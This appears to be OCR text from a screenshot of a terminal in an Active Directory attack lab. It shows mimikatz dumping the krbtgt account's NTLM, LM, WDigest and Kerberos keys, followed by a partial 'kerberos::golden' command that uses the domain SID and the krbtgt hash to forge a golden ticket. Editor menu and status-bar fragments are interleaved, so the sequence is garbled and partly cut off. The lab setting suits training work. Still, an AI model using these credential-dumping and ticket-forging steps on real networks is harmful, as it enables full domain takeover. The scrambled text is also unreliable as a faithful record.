 Default Salt : S4VICORP.LOCALkrbtgt
Credentials
des_cbc_md5       : 761a5ea84afbcd62
* Kerberos-Newer-Keys
Default Salt : S4VICORP.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 3935453c1679497968f47e295bebb864cb402b015a6245290c1210d2545ebdc0
aes128_hmac       (4096) : a2c46ceb70010470b0a73c76eb36de0d
des_cbc_md5       (4096) : 761a5ea84afbcd62
* NTLM-Strong-NTOWF
Random Value : 0a49a3ffaac3642ea6e25bf375e10f3e
mimikatz # kerberos::golden
ERROR kuhl_m_kerberos_golden ; Missing user argument
mimikatz # kerberos::golden /domain:s4vicorp.local /sid:S-1-5-21-2340386954-3318920936-2812726706 /rc4:0aea2d603a10970a16236466f76ec8e6 /name:
GNU nano 5.4    report
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : S4VICORP / S-1-5-21-2340386954-3318920936-2812726706
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 0aea2d603a10970a16236466f76ec8e6
LM   :
Hash NTLM: 0aea2d603a10970a16236466f76ec8e6
ntlm- 0: 0aea2d603a10970a16236466f76ec8e6
lm  - 0: 037ca60ce380c4b25924602ff8d168b8
* WDigest
01  fb778aba35f55d801896dcbbf7b08486
02  1c461dcfab0d0cf4e5cc983da7a18078
03  5727adf66903925d924195e2cbc7b765
04  fb778aba35f55d801896dcbbf7b08486
05  1c461dcfab0d0cf4e5cc983da7a18078
06  2d609abd4a2f8765447b386019b803de
07  fb778aba35f55d801896dcbbf7b08486
08  1ac0cacd1267a0a40ad807505702a0cc
09  1ac0cacd1267a0a40ad807505702a0cc
10  b1f7274f9e9577d60eff697648c8b8cb
11  557d3f5022b0f0197c2de65c6985cd6e
12  1ac0cacd1267a0a40ad807505702a0cc
13  602d25e970ad0e941ddad291a03f9efa
14  557d3f5022b0f0197c2de65c6985cd6e
427
^G Ayuda ^O Guardar ^W Buscar ^K Cortar ^T Ejecutar ^C Ubicación M-U Deshacer
^X Salir ^R Leer fich. ^\ Reemplazar ^U Pegar ^J Justificar ^_ Ir a línea M-E Rehacer
AD ↑ 21h 20m 1 Main
S4vitar 192.168.94.128 I II III IV V VI VII VIII IX X 1440 MB 0%